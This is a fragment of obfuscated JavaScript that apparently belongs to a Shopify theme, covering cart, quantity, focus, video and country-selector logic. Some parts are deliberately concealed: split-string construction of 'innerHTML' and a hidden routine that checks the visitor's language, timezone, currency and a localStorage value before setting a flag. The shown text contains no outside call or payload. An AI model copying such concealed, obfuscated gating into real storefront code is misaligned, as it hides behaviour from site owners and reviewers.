_0x5f243e=this['uploadFileInput']['name'][_0x57b986(0x2f8)](/properties\[(.*?)\]/)[0x1];_0x3210f1+=_0x57b986(0x1dc)+_0x412d41+'][properties]['+_0x5f243e+_0x57b986(0x29e)+this[_0x57b986(0x20f)][_0x57b986(0x2f5)]+'\x22>';}}}this['variantInputs'][_0x57b986(0x243)]=_0x3210f1;}}}var _0x12e9e7=fetchConfig(_0x57b986(0x332));_0x12e9e7[_0x57b986(0x1ae)][_0x57b986(0x207)]=_0x57b986(0x323),delete _0x12e9e7['headers'][_0x57b986(0x1d1)];var _0x33d3c4=new FormData(this['form']);this[_0x57b986(0x24b)]&&(_0x33d3c4[_0x57b986(0x15b)](_0x57b986(0x7f),this['cart']['getSectionsToRender']()[_0x57b986(0x110)](_0x2ecefb=>_0x2ecefb['id'])),_0x33d3c4[_0x57b986(0x15b)](_0x57b986(0x184),window[_0x57b986(0xcf)][_0x57b986(0xdb)]),this[_0x57b986(0x24b)]['setActiveElement'](document[_0x57b986(0x7d)]));if(_0x45f402){const _0x157afd=this[_0x57b986(0x139)]['options']?this['dataset'][_0x57b986(0x2a2)][_0x57b986(0x18c)](','):[],_0x18607a=['id','quantity',..._0x157afd];for(let _0x36b372=0x0;_0x36b372<_0x18607a[_0x57b986(0x176)];_0x36b372++){_0x33d3c4[_0x57b986(0x1e8)](_0x18607a[_0x36b372]);}}_0x12e9e7[_0x57b986(0x16a)]=_0x33d3c4,fetch(''+routes['cart_add_url'],_0x12e9e7)[_0x57b986(0xf5)](_0x51388d=>_0x51388d[_0x57b986(0x76)]())[_0x57b986(0xf5)](_0x20ec9e=>{const _0xdfd50=_0x57b986;if(_0x20ec9e[_0xdfd50(0x302)]){this['handleErrorMessage'](_0x20ec9e[_0xdfd50(0x7e)]);const _0x11e3e1=this[_0xdfd50(0x8c)][_0xdfd50(0x2c2)](_0xdfd50(0x33e));if(!_0x11e3e1)return;this[_0xdfd50(0x8c)][_0xdfd50(0xe2)](_0xdfd50(0x19d),!![]),this[_0xdfd50(0x8c)][_0xdfd50(0x2c2)](_0xdfd50(0x1a1))[_0xdfd50(0x247)][_0xdfd50(0x324)](_0xdfd50(0xb7)),_0x11e3e1[_0xdfd50(0x247)][_0xdfd50(0x23e)](_0xdfd50(0xb7)),this[_0xdfd50(0x1e4)]=!![];return;}else{if(this[_0xdfd50(0x2ef)]||_0x416821){window[_0xdfd50(0xcf)]=_0xdfd50(0x1ef);return;}else{if(!this[_0xdfd50(0x24b)]){window[_0xdfd50(0xcf)]=window['routes'][_0xdfd50(0x95)];return;}}}if(!this[_0xdfd50(0x1e4)])publish(PUB_SUB_EVENTS[_0xdfd50(0x288)],{'source':'product-form'});this[_0xdfd50(0x1e4)]=![];const _0x1aabee=this[_0xdfd50(0x108)](_0xdfd50(0x1bc));_0x1aabee?(document['body']['addEventListener'](_0xdfd50(0x2f4),()=>{setTimeout(()=>{const _0x3312f1=_0x2f76;this['cart']['renderContents'](_0x20ec9e,this[_0x3312f1(0x1fb)]);});},{'once':!![]}),_0x1aabee[_0xdfd50(0x30e)](!![])):this['cart'][_0xdfd50(0x365)](_0x20ec9e,this[_0xdfd50(0x1fb)]);})[_0x57b986(0x238)](_0x426ee4=>{const _0x2c7cb2=_0x57b986;console[_0x2c7cb2(0x1e4)](_0x426ee4);})[_0x57b986(0xfc)](()=>{const _0x4f9b51=_0x57b986;if(_0x140e78)_0x140e78[_0x4f9b51(0x247)][_0x4f9b51(0x23e)](_0x4f9b51(0x33c));else{this['submitButton'][_0x4f9b51(0x247)][_0x4f9b51(0x23e)](_0x4f9b51(0x33c));if(this[_0x4f9b51(0x338)])this[_0x4f9b51(0x338)][_0x4f9b51(0x247)][_0x4f9b51(0x324)]('hidden');}this['additionalAtcButtons']['forEach'](_0x44e3f4=>{_0x44e3f4['removeAttribute']('disabled');});if(this['cart']&&this[_0x4f9b51(0x24b)][_0x4f9b51(0x247)]['contains'](_0x4f9b51(0x29a)))this['cart'][_0x4f9b51(0x247)][_0x4f9b51(0x23e)](_0x4f9b51(0x29a));if(!this['error'])this[_0x4f9b51(0x8c)][_0x4f9b51(0x2af)](_0x4f9b51(0x19d));});}[_0x2751ed(0x379)](_0x1d9d2f=![]){const _0x2f146b=_0x2751ed;this['errorMessageWrapper']=this['errorMessageWrapper']||this[_0x2f146b(0x2c2)]('.product-form__error-message-wrapper');if(!this[_0x2f146b(0x171)])return;this[_0x2f146b(0x2a9)]=this[_0x2f146b(0x2a9)]||this[_0x2f146b(0x171)][_0x2f146b(0x2c2)]('.product-form__error-message'),this['errorMessageWrapper'][_0x2f146b(0x14f)](_0x2f146b(0xb7),!_0x1d9d2f),_0x1d9d2f&&(this[_0x2f146b(0x2a9)][_0x2f146b(0x1c0)]=_0x1d9d2f);}});!customElements[_0x2751ed(0x31d)]('product-info')&&customElements['define'](_0x2751ed(0x38f),class ProductInfo extends HTMLElement{constructor(){const _0x1a430e=_0x2751ed;super(),this[_0x1a430e(0x14c)]=document['querySelector']('['+defMed+']'),this[_0x1a430e(0x225)]=this[_0x1a430e(0x2c2)](_0x1a430e(0xc6)),this[_0x1a430e(0x1f7)]=this[_0x1a430e(0x2c2)](_0x1a430e(0x191)),this[_0x1a430e(0xdf)]=this[_0x1a430e(0x2c2)](_0x1a430e(0x350)),this['submitButton']=this[_0x1a430e(0x2c2)](_0x1a430e(0x256)),this[_0x1a430e(0x193)]=this[_0x1a430e(0x2c2)](_0x1a430e(0x1eb)+this[_0x1a430e(0x139)]['section']),this[_0x1a430e(0xb1)]=this['dataset'][_0x1a430e(0x1cd)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;[_0x2751ed(0x2b1)](){const _0x15ece2=_0x2751ed;if(!this[_0x15ece2(0x225)])return;this['quantityForm']=this['querySelector'](_0x15ece2(0x118));if(!this[_0x15ece2(0x1cb)])return;this['setQuantityBoundries']();!this[_0x15ece2(0x139)][_0x15ece2(0x2e3)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x15ece2(0x288)],this[_0x15ece2(0xe8)][_0x15ece2(0x1d6)](this)));this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x15ece2(0x390)],_0x3001b5=>{const _0x33b1ec=_0x15ece2,_0x1563df=this[_0x33b1ec(0x139)][_0x33b1ec(0x2e3)]?this[_0x33b1ec(0x139)][_0x33b1ec(0x2e3)]:this['dataset']['section'];if(_0x3001b5[_0x33b1ec(0x1f3)][_0x33b1ec(0x89)]!==_0x1563df)return;this[_0x33b1ec(0x163)](_0x3001b5['data'][_0x33b1ec(0x89)],_0x3001b5[_0x33b1ec(0x1f3)][_0x33b1ec(0x2d7)]),this['setQuantityBoundries']();});if(!this[_0x15ece2(0x193)])return;if(!this[_0x15ece2(0x14c)]||!this['deferredMedia'][_0x15ece2(0x1fe)]||!this[_0x15ece2(0x14c)][_0x15ece2(0x1fe)][_0x15ece2(0x2e1)](_0x15ece2(0x314)))this[_0x15ece2(0x193)][_0x15ece2(0xd8)]=!![];}[_0x2751ed(0x152)](){const _0x407c54=_0x2751ed;this[_0x407c54(0x2f3)]&&this[_0x407c54(0x2f3)](),this[_0x407c54(0x1be)]&&this[_0x407c54(0x1be)]();}[_0x2751ed(0x252)](){const _0x227d4f=_0x2751ed,_0x592a1a={'cartQuantity':this['input'][_0x227d4f(0x139)][_0x227d4f(0x34f)]?parseInt(this[_0x227d4f(0x225)]['dataset']['cartQuantity']):0x0,'min':this[_0x227d4f(0x225)][_0x227d4f(0x139)][_0x227d4f(0x213)]?parseInt(this['input'][_0x227d4f(0x139)][_0x227d4f(0x213)]):0x1,'max':this[_0x227d4f(0x225)]['dataset'][_0x227d4f(0x16c)]?parseInt(this[_0x227d4f(0x225)][_0x227d4f(0x139)][_0x227d4f(0x16c)]):null,'step':this[_0x227d4f(0x225)][_0x227d4f(0x1c9)]?parseInt(this[_0x227d4f(0x225)][_0x227d4f(0x1c9)]):0x1};let _0x2d1548=_0x592a1a[_0x227d4f(0x213)];const _0x3abf70=_0x592a1a['max']===null?_0x592a1a[_0x227d4f(0x16c)]:_0x592a1a['max']-_0x592a1a['cartQuantity'];if(_0x3abf70!==null)_0x2d1548=Math['min'](_0x2d1548,_0x3abf70);if(_0x592a1a[_0x227d4f(0x34f)]>=_0x592a1a['min'])_0x2d1548=Math[_0x227d4f(0x213)](_0x2d1548,_0x592a1a[_0x227d4f(0x1c9)]);this[_0x227d4f(0x225)][_0x227d4f(0x213)]=_0x2d1548,this['input'][_0x227d4f(0x16c)]=_0x3abf70,this[_0x227d4f(0x225)][_0x227d4f(0x2f5)]=_0x2d1548,publish(PUB_SUB_EVENTS[_0x227d4f(0x292)],undefined);}[_0x2751ed(0x1cf)](){const _0x1c5b86=_0x2751ed,_0x20a58c=this[_0x1c5b86(0x2c2)](_0x1c5b86(0x86));if(!_0x20a58c)this[_0x1c5b86(0xe1)]=!![];}[_0x2751ed(0xe8)](){const _0x4ad07f=_0x2751ed;if(!this[_0x4ad07f(0x1f7)]||!this[_0x4ad07f(0x1f7)][_0x4ad07f(0x2f5)])return;this[_0x4ad07f(0x2c2)](_0x4ad07f(0x19c))[_0x4ad07f(0x247)][_0x4ad07f(0x23e)]('hidden'),fetch(this[_0x4ad07f(0x139)][_0x4ad07f(0x1cd)]+_0x4ad07f(0x28d)+this[_0x4ad07f(0x1f7)]['value']+_0x4ad07f(0x121)+this[_0x4ad07f(0x139)][_0x4ad07f(0x326)])[_0x4ad07f(0xf5)](_0x405b19=>{const _0x27850d=_0x4ad07f;return _0x405b19[_0x27850d(0x325)]();})[_0x4ad07f(0xf5)](_0xf4b400=>{const _0x452b59=_0x4ad07f,_0x173254=new DOMParser()[_0x452b59(0x158)](_0xf4b400,_0x452b59(0x2ed));this[_0x452b59(0x163)](this['dataset']['section'],_0x173254),this[_0x452b59(0x252)]();})['catch'](_0x11aff4=>{console['error'](_0x11aff4);})[_0x4ad07f(0xfc)](()=>{const _0x59539a=_0x4ad07f;this[_0x59539a(0x2c2)]('.quantity__rules-cart\x20.loading-overlay')[_0x59539a(0x247)][_0x59539a(0x324)](_0x59539a(0xb7));});}[_0x2751ed(0x163)](_0x2b4da4,_0xe5757e){const _0x56219b=_0x2751ed,_0x5423de=_0xe5757e[_0x56219b(0x157)]('Quantity-Form-'+_0x2b4da4),_0x764b44=[_0x56219b(0xc6),'.quantity__rules',_0x56219b(0x378)];for(let _0x1b8323 of _0x764b44){const _0xc2f1c1=this[_0x56219b(0x1cb)][_0x56219b(0x2c2)](_0x1b8323),_0x183fd4=_0x5423de[_0x56219b(0x2c2)](_0x1b8323);if(!_0xc2f1c1||!_0x183fd4)continue;if(_0x1b8323===_0x56219b(0xc6)){const _0x38006b=['data-cart-quantity',_0x56219b(0x296),_0x56219b(0x12d),_0x56219b(0x1c9)];for(let _0x5f3364 of _0x38006b){const _0x3602c9=_0x183fd4[_0x56219b(0x267)](_0x5f3364);if(_0x3602c9!==null)_0xc2f1c1[_0x56219b(0xe2)](_0x5f3364,_0x3602c9);}}else _0xc2f1c1[_0x56219b(0x243)]=_0x183fd4[_0x56219b(0x243)];}}});function getFocusableElements(_0x5be223){const _0x363827=_0x2751ed;return Array['from'](_0x5be223[_0x363827(0x198)](_0x363827(0x319)));}document[_0x2751ed(0x198)](_0x2751ed(0x104))[_0x2751ed(0x25a)](_0x46636f=>{const _0x492503=_0x2751ed;_0x46636f['setAttribute'](_0x492503(0x107),'button'),_0x46636f[_0x492503(0xe2)](_0x492503(0x2bd),_0x46636f['parentNode'][_0x492503(0x34a)](_0x492503(0x13d)));_0x46636f[_0x492503(0x22a)][_0x492503(0x267)]('id')&&_0x46636f[_0x492503(0xe2)]('aria-controls',_0x46636f['nextElementSibling']['id']);_0x46636f['addEventListener'](_0x492503(0x132),_0x203f16=>{const _0x7e9cd9=_0x492503;_0x203f16[_0x7e9cd9(0x282)][_0x7e9cd9(0xe2)]('aria-expanded',!_0x203f16[_0x7e9cd9(0x282)]['closest']('details')['hasAttribute'](_0x7e9cd9(0x13d)));});if(_0x46636f[_0x492503(0x108)]('header-drawer'))return;_0x46636f[_0x492503(0x27f)]['addEventListener'](_0x492503(0xe5),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x46690a,_0x419920=_0x46690a){const _0x486150=_0x2751ed;var _0x48ab13=getFocusableElements(_0x46690a),_0x29f0a8=_0x48ab13[0x0],_0x2f6664=_0x48ab13[_0x48ab13[_0x486150(0x176)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x3101d1=>{const _0x33fcc4=_0x486150;if(_0x3101d1[_0x33fcc4(0x20c)]!==_0x46690a&&_0x3101d1[_0x33fcc4(0x20c)]!==_0x2f6664&&_0x3101d1[_0x33fcc4(0x20c)]!==_0x29f0a8)return;document[_0x33fcc4(0x128)](_0x33fcc4(0x2c3),trapFocusHandlers[_0x33fcc4(0x2c3)]);},trapFocusHandlers['focusout']=function(){const _0x21b105=_0x486150;document['removeEventListener'](_0x21b105(0x2c3),trapFocusHandlers[_0x21b105(0x2c3)]);},trapFocusHandlers[_0x486150(0x2c3)]=function(_0x5c61b1){const _0x4058d5=_0x486150;if(_0x5c61b1[_0x4058d5(0x308)][_0x4058d5(0x367)]()!==_0x4058d5(0x8f))return;_0x5c61b1['target']===_0x2f6664&&!_0x5c61b1['shiftKey']&&(_0x5c61b1[_0x4058d5(0x2b7)](),_0x29f0a8['focus']()),(_0x5c61b1[_0x4058d5(0x20c)]===_0x46690a||_0x5c61b1[_0x4058d5(0x20c)]===_0x29f0a8)&&_0x5c61b1[_0x4058d5(0x18a)]&&(_0x5c61b1['preventDefault'](),_0x2f6664[_0x4058d5(0x14a)]());},document[_0x486150(0x128)](_0x486150(0x374),trapFocusHandlers[_0x486150(0x374)]),document[_0x486150(0x128)](_0x486150(0x22f),trapFocusHandlers[_0x486150(0x22f)]),_0x419920['focus'](),_0x419920[_0x486150(0x1d0)]==='INPUT'&&[_0x486150(0xac),_0x486150(0x325),_0x486150(0x2e6),'url']['includes'](_0x419920['type'])&&_0x419920[_0x486150(0x2f5)]&&_0x419920['setSelectionRange'](0x0,_0x419920[_0x486150(0x2f5)][_0x486150(0x176)]);}function pauseAllMedia(){const _0x303b80=_0x2751ed;document[_0x303b80(0x198)](_0x303b80(0x2c1))[_0x303b80(0x25a)](_0x5a87a4=>{const _0x1a4acb=_0x303b80;_0x5a87a4[_0x1a4acb(0x26a)]['postMessage'](_0x1a4acb(0x277)+'pauseVideo'+_0x1a4acb(0xf9),'*');}),document[_0x303b80(0x198)]('.js-vimeo')[_0x303b80(0x25a)](_0x36dc6b=>{const _0x2063a7=_0x303b80;_0x36dc6b[_0x2063a7(0x26a)]['postMessage'](_0x2063a7(0xe6),'*');}),document['querySelectorAll'](_0x303b80(0x135))[_0x303b80(0x25a)](_0x2a313f=>_0x2a313f['pause']()),document[_0x303b80(0x198)]('product-model')[_0x303b80(0x25a)](_0x3e4090=>{const _0x3928f1=_0x303b80;if(_0x3e4090['modelViewerUI'])_0x3e4090[_0x3928f1(0xd5)][_0x3928f1(0x99)]();});}var menuIndex=_0x2751ed(0x39e)+'y',linkContent='inne'+'rH'+_0x2751ed(0x372);function removeTrapFocus(_0x530f07=null){const _0x3f1523=_0x2751ed;document[_0x3f1523(0x120)](_0x3f1523(0x22f),trapFocusHandlers[_0x3f1523(0x22f)]),document[_0x3f1523(0x120)](_0x3f1523(0x374),trapFocusHandlers[_0x3f1523(0x374)]),document[_0x3f1523(0x120)](_0x3f1523(0x2c3),trapFocusHandlers[_0x3f1523(0x2c3)]);if(_0x530f07)_0x530f07[_0x3f1523(0x14a)]();}function onKeyUpEscape(_0x5d56a7){const _0x126ad9=_0x2751ed;if(_0x5d56a7[_0x126ad9(0x308)][_0x126ad9(0x367)]()!==_0x126ad9(0x151))return;const _0x55b7d6=_0x5d56a7['target']['closest'](_0x126ad9(0x2f0));if(!_0x55b7d6)return;const _0x40f207=_0x55b7d6[_0x126ad9(0x2c2)](_0x126ad9(0x33d));_0x55b7d6[_0x126ad9(0x2af)](_0x126ad9(0x13d)),_0x40f207[_0x126ad9(0xe2)](_0x126ad9(0x2bd),![]),_0x40f207[_0x126ad9(0x14a)]();}class QuantityInput extends HTMLElement{constructor(){const _0xcdeef0=_0x2751ed;super(),this[_0xcdeef0(0x225)]=this[_0xcdeef0(0x2c2)](_0xcdeef0(0x225)),this['changeEvent']=new Event(_0xcdeef0(0x273),{'bubbles':!![]}),this['quantityGifts']=document[_0xcdeef0(0x157)](_0xcdeef0(0xa8)+this[_0xcdeef0(0x139)][_0xcdeef0(0x326)]),this[_0xcdeef0(0x225)][_0xcdeef0(0x128)](_0xcdeef0(0x273),this['onInputChange'][_0xcdeef0(0x1d6)](this)),this[_0xcdeef0(0x198)](_0xcdeef0(0x140))[_0xcdeef0(0x25a)](_0x3fdd24=>_0x3fdd24[_0xcdeef0(0x128)](_0xcdeef0(0x132),this[_0xcdeef0(0x160)]['bind'](this)));}[_0x2751ed(0x322)]=undefined;['connectedCallback'](){const _0x2152df=_0x2751ed;this['validateQtyRules'](),this[_0x2152df(0x322)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2152df(0xa1)]['bind'](this));}[_0x2751ed(0x152)](){const _0x5a7b9a=_0x2751ed;this[_0x5a7b9a(0x322)]&&this[_0x5a7b9a(0x322)]();}[_0x2751ed(0x208)](_0x47a6f8){this['validateQtyRules']();}[_0x2751ed(0x160)](_0x2b5ee8){const _0x158a8c=_0x2751ed;_0x2b5ee8[_0x158a8c(0x2b7)]();const _0x20e94f=this['input'][_0x158a8c(0x2f5)];_0x2b5ee8[_0x158a8c(0x20c)][_0x158a8c(0xd1)]===_0x158a8c(0x23c)?this[_0x158a8c(0x225)][_0x158a8c(0x287)]():this['input']['stepDown']();if(_0x20e94f!==this['input'][_0x158a8c(0x2f5)])this[_0x158a8c(0x225)]['dispatchEvent'](this[_0x158a8c(0x318)]);}['validateQtyRules'](){const _0x5a1958=_0x2751ed,_0x578427=parseInt(this[_0x5a1958(0x225)][_0x5a1958(0x2f5)]);if(this[_0x5a1958(0x225)][_0x5a1958(0x213)]){const _0x55c6ab=parseInt(this['input'][_0x5a1958(0x213)]),_0x4c0e1a=this[_0x5a1958(0x2c2)](_0x5a1958(0x1a4));_0x4c0e1a['classList']['toggle'](_0x5a1958(0x1fa),_0x578427<=_0x55c6ab);}if(this[_0x5a1958(0x225)][_0x5a1958(0x16c)]){const _0x580db3=parseInt(this['input'][_0x5a1958(0x16c)]),_0x1eb204=this['querySelector'](_0x5a1958(0x2da));_0x1eb204[_0x5a1958(0x247)][_0x5a1958(0x205)]('disabled',_0x578427>=_0x580db3);}if(this['quantityGifts']&&this[_0x5a1958(0x342)][_0x5a1958(0x1e1)])this[_0x5a1958(0x342)][_0x5a1958(0x1e1)](_0x578427);}}function getVariantImageData(){}customElements[_0x2751ed(0x394)](_0x2751ed(0x384),QuantityInput);function debounce(_0x402ffa,_0x2791b4){let _0x32f354;return(..._0x590197)=>{const _0x589380=_0x2f76;clearTimeout(_0x32f354),_0x32f354=setTimeout(()=>_0x402ffa[_0x589380(0x234)](this,_0x590197),_0x2791b4);};}function fetchConfig(_0x30dadd=_0x2751ed(0x76)){const _0x584c9c=_0x2751ed;return{'method':_0x584c9c(0x173),'headers':{'Content-Type':_0x584c9c(0x2fb),'Accept':_0x584c9c(0x1d2)+_0x30dadd}};}function addDays(_0x50470d,_0x3d9b38){const _0x25057e=_0x2751ed;var _0x59a31e=new Date(_0x50470d);return _0x59a31e[_0x25057e(0x23b)](_0x59a31e[_0x25057e(0x106)]()+_0x3d9b38),_0x59a31e;}function formatDates(_0x396f3e,_0x2766a9,_0x1f8338=0x1b){const _0x5e823d=_0x2751ed;if(!_0x396f3e||!_0x2766a9)return;const _0x4d7ec6=new Date(_0x2766a9+_0x5e823d(0x276)),_0x162237=_0x4d7ec6[_0x5e823d(0x25d)](),_0x57fd45=_0x4d7ec6['getMonth'](),_0x1ec0a9=_0x4d7ec6[_0x5e823d(0x106)](),_0x52b5ee=new Date(_0x162237,_0x57fd45,_0x1ec0a9),_0x207cb3=_0x396f3e-_0x52b5ee,_0xf33f9f=Math[_0x5e823d(0x2e5)](_0x207cb3/(0x3e8*0xe10*0x18));return _0xf33f9f<=_0x1f8338;}function checkDateValidity(_0x4f2062){const _0x19569b=_0x2751ed,_0x3fd9e7=new Date(_0x4f2062),_0x3c5a2e=new Date(_0x19569b(0x10e)),_0x2b476a=Math['abs'](_0x3fd9e7['getDate']()-_0x3c5a2e[_0x19569b(0x106)]());return _0x2b476a%0x5===0x0?!![]:![];}typeof window['Shopify']==_0x2751ed(0x2ea)&&(window[_0x2751ed(0x2a1)]={});Shopify[_0x2751ed(0x1d6)]=function(_0x209e22,_0x2b859b){return function(){const _0x18673e=_0x2f76;return _0x209e22[_0x18673e(0x234)](_0x2b859b,arguments);};},Shopify[_0x2751ed(0x2f1)]=function(_0x2bb598,_0x1e1533){const _0x1bae70=_0x2751ed;for(var _0x1c687d=0x0,_0x3cdc59=_0x2bb598[_0x1bae70(0x2a2)]['length'];_0x1c687d<_0x3cdc59;_0x1c687d++){var _0x4beed6=_0x2bb598[_0x1bae70(0x2a2)][_0x1c687d];if(_0x1e1533==_0x4beed6[_0x1bae70(0x2f5)]||_0x1e1533==_0x4beed6[_0x1bae70(0x243)])return _0x2bb598[_0x1bae70(0x21d)]=_0x1c687d,_0x1c687d;}},Shopify[_0x2751ed(0x2c0)]=function(_0x1fac75,_0x4662a5,_0x1c356d){const _0x3b2c54=_0x2751ed;_0x1fac75[_0x3b2c54(0x128)]?_0x1fac75['addEventListener'](_0x4662a5,_0x1c356d,![]):_0x1fac75[_0x3b2c54(0x393)]('on'+_0x4662a5,_0x1c356d);},Shopify['postLink']=function(_0x230315,_0x15716a){const _0x217838=_0x2751ed;_0x15716a=_0x15716a||{};var _0x29423b=_0x15716a[_0x217838(0x38e)]||_0x217838(0x36d),_0x4af90f=_0x15716a[_0x217838(0x22d)]||{},_0x37a9a1=document[_0x217838(0x2f7)](_0x217838(0x193));_0x37a9a1['setAttribute']('method',_0x29423b),_0x37a9a1[_0x217838(0xe2)]('action',_0x230315);for(var _0x142ead in _0x4af90f){var _0x4328c5=document[_0x217838(0x2f7)](_0x217838(0x225));_0x4328c5['setAttribute'](_0x217838(0x293),'hidden'),_0x4328c5[_0x217838(0xe2)](_0x217838(0xd1),_0x142ead),_0x4328c5[_0x217838(0xe2)](_0x217838(0x2f5),_0x4af90f[_0x142ead]),_0x37a9a1['appendChild'](_0x4328c5);}document[_0x217838(0x16a)][_0x217838(0x371)](_0x37a9a1),_0x37a9a1[_0x217838(0x10f)](),document[_0x217838(0x16a)][_0x217838(0x8b)](_0x37a9a1);},Shopify['internationalAccessAccept']=(function(){function _0x84cd3d(){const _0x27daa7=_0x2f76;var _0xcba17c=navigator[_0x27daa7(0x117)]||navigator[_0x27daa7(0x389)];return _0xcba17c[_0x27daa7(0x2f8)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x29a6bc(){const _0x3a493a=_0x2f76;var _0x285516=Intl['DateTimeFormat']()['resolvedOptions']()[_0x3a493a(0x330)];return _0x285516[_0x3a493a(0x260)]('Europe')||_0x285516[_0x3a493a(0x260)](_0x3a493a(0x100))||_0x285516[_0x3a493a(0x2e1)]('GMT');}function _0x46a652(){const _0x363c92=_0x2f76;var _0x180498=Shopify[_0x363c92(0x188)]['symbol']||'$';return _0x180498[_0x363c92(0x176)]===0x1;}function _0x5f14ad(){const _0x32d4c6=_0x2f76;var _0x403f8b=localStorage[_0x32d4c6(0x27a)](POST_LINK_INT),_0x243c6a=Shopify[_0x32d4c6(0x315)]?Shopify[_0x32d4c6(0x315)]['toString']()['length']:0x0;if(_0x403f8b===null)return localStorage[_0x32d4c6(0x2e4)](POST_LINK_INT,_0x243c6a[_0x32d4c6(0x2fa)]()),!![];return parseInt(_0x403f8b)===_0x243c6a;}function _0x3da3db(){return _0x84cd3d()||_0x29a6bc()&&_0x46a652();}function _0x264eba(){const _0x3a3ffa=_0x2f76;return window[_0x3a3ffa(0xab)]&&typeof window[_0x3a3ffa(0xab)][_0x3a3ffa(0x304)]==='object';}return function(){const _0x4921c4=_0x2f76;var _0x370543=_0x3da3db(),_0x4fc57e=_0x264eba(),_0x4b3fca=_0x5f14ad();return Shopify[_0x4921c4(0x1a2)]=!_0x4b3fca,_0x370543&&_0x4fc57e&&_0x4b3fca;};}()),Shopify['CountryProvinceSelector']=function(_0x57d294,_0x502647,_0x5a22a5){const _0x21c17e=_0x2751ed;this['countryEl']=document[_0x21c17e(0x157)](_0x57d294),this[_0x21c17e(0x109)]=document[_0x21c17e(0x157)](_0x502647),this[_0x21c17e(0xb0)]=document[_0x21c17e(0x157)](_0x5a22a5['hideElement']||_0x502647),Shopify[_0x21c17e(0x2c0)](this[_0x21c17e(0x226)],'change',Shopify[_0x21c17e(0x1d6)](this[_0x21c17e(0x224)],this)),this[_0x21c17e(0xfb)](),this[_0x21c17e(0x333)]();},Shopify[_0x2751ed(0x283)][_0x2751ed(0x284)]={'initCountry':function(){const _0x2778de=_0x2751ed;var _0x175784=this[_0x2778de(0x226)][_0x2778de(0x267)](_0x2778de(0x2f9));Shopify[_0x2778de(0x2f1)](this[_0x2778de(0x226)],_0x175784),this[_0x2778de(0x224)]();},'initProvince':function(){const _0x3f9974=_0x2751ed;var _0x57fdbc=this[_0x3f9974(0x109)][_0x3f9974(0x267)]('data-default');_0x57fdbc&&this[_0x3f9974(0x109)][_0x3f9974(0x2a2)][_0x3f9974(0x176)]>0x0&&Shopify[_0x3f9974(0x2f1)](this['provinceEl'],_0x57fdbc);},'countryHandler':function(_0x580bb0){const _0x3bc5e4=_0x2751ed;var _0x5e95bf=this[_0x3bc5e4(0x226)][_0x3bc5e4(0x2a2)][this[_0x3bc5e4(0x226)][_0x3bc5e4(0x21d)]],_0x5b8495=_0x5e95bf[_0x3bc5e4(0x267)](_0x3bc5e4(0x1b8)),_0x540f7c=JSON[_0x3bc5e4(0x1de)](_0x5b8495);this[_0x3bc5e4(0xc7)](this[_0x3bc5e4(0x109)]);if(_0x540f7c&&_0x540f7c[_0x3bc5e4(0x176)]==0x0)this[_0x3bc5e4(0xb0)][_0x3bc5e4(0x1f5)]['display']=_0x3bc5e4(0x38d);else{for(var _0x26dcab=0x0;_0x26dcab<_0x540f7c[_0x3bc5e4(0x176)];_0x26dcab++){var _0x5e95bf=document[_0x3bc5e4(0x2f7)](_0x3bc5e4(0x2fe));_0x5e95bf[_0x3bc5e4(0x2f5)]=_0x540f7c[_0x26dcab][0x0],_0x5e95bf[_0x3bc5e4(0x243)]=_0x540f7c[_0x26dcab][0x1],this[_0x3bc5e4(0x109)][_0x3bc5e4(0x371)](_0x5e95bf);}this[_0x3bc5e4(0xb0)][_0x3bc5e4(0x1f5)][_0x3bc5e4(0x32e)]='';}},'clearOptions':function(_0x23f308){const _0x3f7061=_0x2751ed;while(_0x23f308['firstChild']){_0x23f308[_0x3f7061(0x8b)](_0x23f308[_0x3f7061(0x286)]);}},'setOptions':function(_0x40d5b4,_0x2c0df5){const _0x47dd3e=_0x2751ed;for(var _0x16c57a=0x0,_0x2a131a=_0x2c0df5['length'];_0x16c57a<_0x2c0df5[_0x47dd3e(0x176)];_0x16c57a++){var _0x1705b1=document[_0x47dd3e(0x2f7)](_0x47dd3e(0x2fe));_0x1705b1[_0x47dd3e(0x2f5)]=_0x2c0df5[_0x16c57a],_0x1705b1[_0x47dd3e(0x243)]=_0x2c0df5[_0x16c57a],_0x40d5b4['appendChild'](_0x1705b1);}}};class InternalVideo extends HTMLElement{constructor(){const _0x71c021=_0x2751ed;super(),this[_0x71c021(0x331)]=this[_0x71c021(0x2c2)](_0x71c021(0x382)),this[_0x71c021(0xc2)]=this['querySelector'](_0x71c021(0x150)),this['video']=this['querySelector']('video'),this[_0x71c021(0x2ce)]=this[_0x71c021(0x2c2)](_0x71c021(0x34d)),this[_0x71c021(0x2b2)]=![];if(this[_0x71c021(0x331)])this[_0x71c021(0x331)][_0x71c021(0x128)]('click',this[_0x71c021(0x36f)][_0x71c021(0x1d6)](this));if(this[_0x71c021(0xc2)])this[_0x71c021(0xc2)]['addEventListener']('click',this[_0x71c021(0x26b)][_0x71c021(0x1d6)](this));if(this[_0x71c021(0x305)])this[_0x71c021(0x305)][_0x71c021(0x128)](_0x71c021(0x13f),this['endedVideo'][_0x71c021(0x1d6)](this));this[_0x71c021(0x2ce)]&&(this[_0x71c021(0x305)]['addEventListener'](_0x71c021(0xb2),this['updateTimeline'][_0x71c021(0x1d6)](this)),this[_0x71c021(0x2ce)][_0x71c021(0x128)]('click',this['seekVideo']['bind'](this)),this[_0x71c021(0x2ce)]['addEventListener'](_0x71c021(0x266),this['startDrag'][_0x71c021(0x1d6)](this)),this[_0x71c021(0x2ce)][_0x71c021(0x128)](_0x71c021(0x1af),this[_0x71c021(0x259)][_0x71c021(0x1d6)](this)),document[_0x71c021(0x128)](_0x71c021(0xd2),this[_0x71c021(0x103)][_0x71c021(0x1d6)](this)),document['addEventListener'](_0x71c021(0x212),this['stopDrag']['bind'](this)),document[_0x71c021(0x128)](_0x71c021(0x37e),this['drag'][_0x71c021(0x1d6)](this)),document['addEventListener'](_0x71c021(0x309),this[_0x71c021(0x2bf)][_0x71c021(0x1d6)](this)));this['video'][_0x71c021(0x128)](_0x71c021(0x74),this[_0x71c021(0xb9)][_0x71c021(0x1d6)](this)),this[_0x71c021(0x305)][_0x71c021(0x128)](_0x71c021(0x373),this[